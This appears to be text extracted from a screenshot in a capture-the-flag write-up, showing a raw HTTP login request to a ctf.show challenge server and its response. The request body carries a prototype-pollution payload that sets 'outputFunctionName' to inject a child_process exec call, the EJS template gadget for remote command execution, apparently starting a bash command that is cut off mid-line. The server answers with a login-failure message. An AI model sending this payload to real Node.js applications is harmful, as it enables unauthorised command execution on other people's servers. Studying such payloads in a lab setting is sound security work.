 1 POST /login HTTP/1.1
2 Host: 507e69cc-a3bd-4dd0-a519-2b0cb21a4ce7.challenge.ctf.show
3 Content-Length: 172
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
7 Content-Type: application/json
8 Origin: http://507e69cc-a3bd-4dd0-a519-2b0cb21a4ce7.challenge.ctf.show
9 Referer: http://507e69cc-a3bd-4dd0-a519-2b0cb21a4ce7.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"__proto__":{
"outputFunctionName":"_tmpl;global.process.mainModule.require('child_process').exec('ba
}
15 }
1 HTTP/1.1 200 OK
2 Content-Length: 41
3 Content-Type: text/html; charset=utf-8
4 Date: Mon, 22 Aug 2022 07:47:59 GMT
5 Etag: W/"29-wQVwZ+VNkrQswgzslolOeXgs6gM"
6 X-Powered-By: Express
7 Connection: close
8
9 {"ret_code":2,"ret_msg":"登录失败{}"}